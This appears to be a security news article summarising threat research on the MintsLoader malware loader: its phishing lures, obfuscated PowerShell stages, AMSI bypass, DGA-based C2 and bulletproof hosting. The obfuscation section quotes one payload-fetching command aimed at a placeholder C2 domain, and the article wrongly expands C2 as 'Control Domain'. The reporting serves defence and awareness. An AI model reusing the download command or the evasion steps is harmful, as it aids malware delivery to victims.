# Experts Share Up-to-Date C2 Domains and Artifacts Related to Recent MintsLoader Attacks
In a recent breakthrough, experts from Recorded Future have shared up-to-date Control Domain (C2) domains and other critical artifacts related to the ongoing MintsLoader attacks. MintsLoader is a sophisticated malware loader that has been making headlines for its ability to deliver payloads like GhostWeaver, StealC, and even modified BOINC clients.
## The Rise of MintsLoader
MintsLoader was first spotted in 2024, but it has only gained notoriety in recent months due to its clever multi-stage infection chain. This loader implements a range of evasion techniques, including sandbox and virtual machine detection, domain generation algorithms (DGAs), and HTTP-based command-and-control (C2) communications.
## Phishing Campaigns: The Starting Point

The attack chain begins with phishing messages, fake browser updates, and invoice lures via Italy's PEC email system. In early 2025, Recorded Future observed a targeted phishing campaign aimed at the U.S. and European energy, oil, gas, and legal sectors. Attackers attempted to deliver MintsLoader via malicious JavaScript or fake verification pages.
## The Execution of MintsLoader
In both cases, the result was the execution of MintsLoader's PowerShell-based second stage on the victim's machine. This loader pulled down the final payloads, notably StealC infostealer and a modified BOINC client build.
## Obfuscation Techniques Used by MintsLoader
Experts identified three variants of the loader: one with cleartext PowerShell, another using character replacement, and a third with Base64 encoding. Despite these differences, all variants aim to run a PowerShell command (e.g., curl -useb http://[domain]/1.php?s=[campaign]) to fetch the next payload. This stage also employs evasion techniques like junk code and disguised commands to bypass detection.
## C2 Communications
In stage two of MintsLoader, the malicious code downloads a PowerShell script from a command-and-control (C2) server via an HTTP GET request. The script contains a Base64-encoded payload that is XOR-decoded and decompressed to reveal heavily obfuscated code. The script disables AMSI protections and runs multiple system checks to generate a unique key sent to the C2.
## The Dynamic Domain Generation Algorithm
Based on the system's characteristics and campaign ID, the script constructs a dynamic domain using a simple DGA to fetch stage three. If the target passes the checks, the loader downloads advanced malware like GhostWeaver, a PowerShell-based RAT with TLS-encrypted C2 communication and capabilities to redeploy MintsLoader.
## The Shift to Traditional Bulletproof Hosters
Recorded Future found that MintsLoader C2 servers initially resided on BLNWX, later expanding to ISPs like Stark Industries and SCALAXY-AS, linked to Russian bulletproof host Inferno Solutions. This suggests that the operators have shifted from relying on anonymous virtual private server (VPS) providers to more traditional bulletproof hosters, likely in an effort to harden their infrastructure against takedown attempts and enhance operational stability.
## Conclusion
The MintsLoader attacks demonstrate the evolving landscape of cyber threats, with malware loaders increasingly using sophisticated evasion techniques to deliver payloads. As experts continue to analyze and report on these attacks, it is essential for organizations to remain vigilant and implement robust security measures to protect themselves against such threats.